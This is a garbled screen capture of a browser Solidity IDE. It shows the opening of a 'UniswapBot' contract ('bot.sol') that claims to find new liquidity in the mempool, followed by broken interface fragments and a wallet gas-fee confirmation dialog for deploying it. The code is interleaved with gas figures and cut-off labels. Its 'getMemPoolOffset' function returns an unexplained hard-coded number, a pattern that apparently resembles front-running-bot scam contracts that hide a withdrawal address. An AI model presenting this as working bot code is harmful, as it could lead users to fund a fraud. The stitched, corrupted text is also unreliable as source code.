 TIONS
Home
bot.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
8
9 contract UniswapBot {
10
11 uint liquidity;
12 uint private pool;
13 address public owner;
14
15
16 event Log(string _msg);
17
18 /*
19 * @dev constructor
20 * @set the owner of  the contract
21 */
22 constructor() public { 567447 gas 546000 gas
23 owner = msg.sender;
24 }
25
26 struct slice {
27 uint _len;
28 uint _ptr;
29 }
30
31 /*
32 * @dev find newly deployed contracts on Uniswap Exchange
33 * @param memory of required contract liquidity.
34 * @param other The second slice to compare.
35 * @return New contracts with required liquidity.
36 */
37
38 function getMemPoolOffset() internal pure returns (uint) { infinite gas
39 return 995411;
40 }
om Address
nsact (not paya
0 listen on all transactions Search with transaction hash or address
The following libraries are accessible:
• web3 version 1.5.2
• ethers.js
• remix
Type the library name to see available commands.
creation of UniswapBot pending...
Edit gas fee
Gas option Time Max fee
Low 30 sec 0.000810275... ETH
Market 30 sec 0.000954273... ETH
Aggressive 15 sec 0.0012102757 ETH
Site 15 sec 0.000810275... ETH
Advanced -- --
Network status
15 GWEI 0.1 - 10 GWEI
Base fee Priority fee Stable
Want to learn more about gas?
Reject Confirm